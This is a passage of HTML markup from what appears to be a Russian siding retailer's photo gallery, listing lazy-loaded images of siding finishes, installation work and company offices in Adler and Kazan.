class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/95/13/1395/1395.970x0.webp" data-photo-id="1395" data-size="970x0" alt="IMG_3627" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img_3658/" data-photo_name="IMG_3658" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/94/13/1394/1394.970x0.webp" data-photo-id="1394" data-size="970x0" alt="IMG_3658" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/dsc_0254/" data-photo_name="DSC_0254" style="background-image: url(/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/11/webp/data/public/photos/85/13/1385/1385.970x0.webp" data-photo-id="1385" data-size="970x0" alt="DSC_0254" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/vkhodnaya-gruppa/" data-photo_name="Входная группа" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/76/13/1376/1376.970x0.webp" data-photo-id="1376" data-size="970x0" alt="Входная группа" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-31-03/" data-photo_name="photo_2023-02-03_19-31-03" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/13/1367/1367.970x0.webp" data-photo-id="1367" data-size="970x0" alt="photo_2023-02-03_19-31-03" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-30-20/" data-photo_name="photo_2023-02-03_19-30-20" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/13/1366/1366.970x0.webp" data-photo-id="1366" data-size="970x0" alt="photo_2023-02-03_19-30-20" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2023-02-03_19-29-04/" data-photo_name="photo_2023-02-03_19-29-04" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/13/1365/1365.970x0.webp" data-photo-id="1365" data-size="970x0" alt="photo_2023-02-03_19-29-04" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058-2/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/92/12/1292/1292.970x0.webp" data-photo-id="1292" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155057/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/91/12/1291/1291.970x0.webp" data-photo-id="1291" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155057-1/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/90/12/1290/1290.970x0.webp" data-photo-id="1290" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058-1/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/88/12/1288/1288.970x0.webp" data-photo-id="1288" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-11-30-at-155058/" data-photo_name="Наш офис в Адлере" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/89/12/1289/1289.970x0.webp" data-photo-id="1289" data-size="970x0" alt="Наш офис в Адлере" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35626-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/95/11/1195/1195.970x0.webp" data-photo-id="1195" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35625-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/94/11/1194/1194.970x0.webp" data-photo-id="1194" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35625-pm-1/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/93/11/1193/1193.970x0.webp" data-photo-id="1193" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35624-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/92/11/1192/1192.970x0.webp" data-photo-id="1192" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35623-pm/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/90/11/1190/1190.970x0.webp" data-photo-id="1190" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/whatsapp-image-2022-09-12-at-35624-pm-1/" data-photo_name="Сайдинг77 в Казани" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/91/11/1191/1191.970x0.webp" data-photo-id="1191" data-size="970x0" alt="Сайдинг77 в Казани" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/banner-ng-22-mobila/" data-photo_name="Баннер-НГ-22-мобила" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/75/08/875/875.970x0.webp" data-photo-id="875" data-size="970x0" alt="Баннер-НГ-22-мобила" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-5_1/" data-photo_name="Отделка сайдингом под дерево" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/85/05/585/585.970x0.webp" data-photo-id="585" data-size="970x0" alt="Отделка сайдингом под дерево" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-1_1/" data-photo_name="Сайдинг под дерево 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/81/05/581/581.970x0.webp" data-photo-id="581" data-size="970x0" alt="Сайдинг под дерево 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-2_1/" data-photo_name="Сайдинг под дерево 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/82/05/582/582.970x0.webp" data-photo-id="582" data-size="970x0" alt="Сайдинг под дерево 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-3_1/" data-photo_name="Сайдинг под дерево 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/83/05/583/583.970x0.webp" data-photo-id="583" data-size="970x0" alt="Сайдинг под дерево 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-4_1/" data-photo_name="Сайдинг под дерево 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/84/05/584/584.970x0.webp" data-photo-id="584" data-size="970x0" alt="Сайдинг под дерево 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-5_1/" data-photo_name="Сайдинг под камень 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/80/05/580/580.970x0.webp" data-photo-id="580" data-size="970x0" alt="Сайдинг под камень 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-2_1/" data-photo_name="Сайдинг под камень 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/76/05/576/576.970x0.webp" data-photo-id="576" data-size="970x0" alt="Сайдинг под камень 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-1_1/" data-photo_name="Отделка сайдингом под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/77/05/577/577.970x0.webp" data-photo-id="577" data-size="970x0" alt="Отделка сайдингом под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-3_1/" data-photo_name="Сайдинг под камень 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/78/05/578/578.970x0.webp" data-photo-id="578" data-size="970x0" alt="Сайдинг под камень 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-4_1/" data-photo_name="Сайдинг под камень 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/79/05/579/579.970x0.webp" data-photo-id="579" data-size="970x0" alt="Сайдинг под камень 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-2_1/" data-photo_name="Сайдинг под бревно  2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/72/05/572/572.970x0.webp" data-photo-id="572" data-size="970x0" alt="Сайдинг под бревно  2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-3_1/" data-photo_name="Сайдинг под бревно  3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/73/05/573/573.970x0.webp" data-photo-id="573" data-size="970x0" alt="Сайдинг под бревно  3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-4_1/" data-photo_name="Сайдинг под бревно  4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/74/05/574/574.970x0.webp" data-photo-id="574" data-size="970x0" alt="Сайдинг под бревно  4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-5_1/" data-photo_name="Сайдинг под бревно  5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/75/05/575/575.970x0.webp" data-photo-id="575" data-size="970x0" alt="Сайдинг под бревно  5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-5_1/" data-photo_name="Под кирпич 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/70/05/570/570.970x0.webp" data-photo-id="570" data-size="970x0" alt="Под кирпич 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-2_1/" data-photo_name="Отделка сайдингом под кирпич" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/66/05/566/566.970x0.webp" data-photo-id="566" data-size="970x0" alt="Отделка сайдингом под кирпич" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-1_1/" data-photo_name="Под кирпич 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/67/05/567/567.970x0.webp" data-photo-id="567" data-size="970x0" alt="Под кирпич 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-3_1/" data-photo_name="Под кирпич 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/68/05/568/568.970x0.webp" data-photo-id="568" data-size="970x0" alt="Под кирпич 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-4_1/" data-photo_name="Отделка сайдингом под кирпич" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/69/05/569/569.970x0.webp" data-photo-id="569" data-size="970x0" alt="Отделка сайдингом под кирпич" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-2/" data-photo_name="Фото монтажа 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/61/05/561/561.970x0.webp" data-photo-id="561" data-size="970x0" alt="Фото монтажа 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-1/" data-photo_name="Фото монтажа 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/62/05/562/562.970x0.webp" data-photo-id="562" data-size="970x0" alt="Фото монтажа 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-3/" data-photo_name="Фото монтажа 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/63/05/563/563.970x0.webp" data-photo-id="563" data-size="970x0" alt="Фото монтажа 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon 